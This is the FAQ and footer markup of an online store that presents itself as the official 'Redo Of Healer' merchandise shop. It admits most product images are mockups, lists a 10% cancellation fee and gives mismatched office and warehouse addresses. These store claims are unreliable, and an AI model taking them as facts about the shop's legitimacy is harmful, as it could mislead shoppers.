                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please contact us as soon as possible and we will help you to make sure you will receive your order at the correct address.Kindly provide us with your full name and order number.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Can I change or cancel an order after I&#039;ve submitted it?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">If your order hasn&rsquo;t been processed yet, we will help you to change the items you wish to replace.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Cancellation of an order is possible as long as the order hasn&rsquo;t been shipped yet. A cancellation fee of 10% is charged to a customer who wants to cancel their order. &nbsp;Cancellation of an order is not possible for orders that have already been shipped.</p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">Why does my item look different from the picture?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <p><span style="color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please bear in mind that product images are for illustrative purposes only and may differ from the actual product. Due to differences in monitors, colors of products may also appear different to those shown on the site. Most of the product images shown are not REAL product photos, but templates and mockups to showcase our designs. Please handle your expectations.</span></p>
                        </div>
                    </div>
                </div>
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium"></div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            
                        </div>
                    </div>
                </div>
                    </div>
    </div>
    </div>
</section>

            </div>
            </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;x636HLDKJhbe3G8jLqG2&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;customer-help&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;29f2f8c9c42173f45e771bd4e0cb3ec0b13df5399654ad6d16e611962fe57f34&quot;}" wire:effects="[]" wire:id="x636HLDKJhbe3G8jLqG2" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://redoofhealer.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://redoofhealer.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 123854 Pendiente Ct San Diego, Ca 92124, Us<br /><strong>Our Warehouse</strong>: No. 64, Qinghang Street, Rongcheng Town, Chengde City, Fujian, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@redoofhealer.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every one of our products has been designed by an expert team. We offer a wide variety of quality products that are also aesthetically pleasing. Our designs are not only for show&mdash;they're designed to highlight your everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Redo Of Healer Store - Official Redo Of Healer Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://redoofhealer.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://redoofhealer.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://redoofhealer.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-04T05:40:46.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-04T05:40:46.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
